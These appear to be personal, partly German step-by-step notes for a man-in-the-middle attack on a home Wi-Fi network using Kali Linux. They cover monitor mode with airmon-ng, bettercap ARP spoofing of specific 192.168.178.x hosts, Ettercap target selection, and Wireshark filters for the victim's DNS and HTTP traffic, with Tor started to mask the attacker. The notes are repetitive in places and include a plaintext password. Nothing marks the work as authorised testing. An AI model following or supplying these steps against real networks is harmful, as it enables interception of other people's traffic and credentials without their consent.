Man in the Middle Attack
Youtube: https://www.youtube.com/watch?v=dZwbb42pdtg&t=297s
https://www.youtube.com/watch?v=MwwqnjOQZL4

IN Kali LInux
Geräte USB Adapter auswählen Realtalk....

Wlan0 adappter einrichten verbinden



IN kali Linux
Search for wlan0
ip link


Open Geräte Manager and deaktivirern the Adapter in Windwos



In Kali LInux
lsusb
Dann wieder installieren

Aktion Nach geänderter Hardware suchen.



IN Kali LInux
Geräte USB Adapter auswählen Realtalk....

Show if its online
IN Kali Llinx ip link


Man in the middle Atack wit wireshark
IN Kali Linux setings



Start Tor Internet
sudo systemctl start tor

IN Kali Linux
repair
sudo apt update
sudo apt install --reinstall wireshark
IN Kali LInux
Aktivate the wlan0
sudo airmon-ng start wlan0
sudo su
bettercap
net.probe on
net.show
set arp.spoof.targets 192.168.178.94 or 192.168.178.139 or 192.168.178.58
set arp.spoof.targets 192.168.178.58


Open Wireshark
Type ip.src == 192.168.178.94
net.sniff on
In kali linux
arp.spoof on
IN Wireshark
Tybe in WIreshark
Ip.src == 192.168.178.94 and dns

Man in the middle Atack wit wireshark
IN Kali Linux setings

Start Tor Internet
sudo systemctl start tor

IN Kali Linux
repair
sudo apt update
sudo apt install --reinstall wireshark
IN Kali LInux
Aktivate the wlan0
sudo airmon-ng start wlan0
22222222222222222222222222222222222222
sudo apt-get install -y Ettercap-graphical

open Ettercap-graphical


Type your Passward
Name kali
Pas.: kali2005
In Kali Linux
Ip route show
It shows the Internet connection for all devices

Chose the Wlan what to all conect



Find out the ip Adresse from device
In Kali Linux
sudo su
bettercap
net.probe on
net.show

IP address: 192.168.178.94


In Ettercap Chose the Internet and klick auf hacken



IN Ettercap pesse the search Icon

In Ettercap press on the hostlisttab


In Ettercap in the search press in The Searchbutton to add devices


Make the Target IP on Add to Target 1 and yourself in Add to Target 2


Wlan sniffing mit Wireshark

Youtbe Video https://www.youtube.com/watch?v=utfTNMTS2Do&t=180s

Start Tor Internet
sudo systemctl start tor

In Kali Linux
Ip route show
It shows the Internet connection for all devices

IN Kali Linux
repair
sudo apt update
sudo apt install --reinstall wireshark
IN Kali LInux
Aktivate the wlan0
sudo airmon-ng start wlan0

Open Wireshark in Kali Linux

Chose your interent connecion

Press the Button to stop it


Press it again to continue it


In Wireshark type http
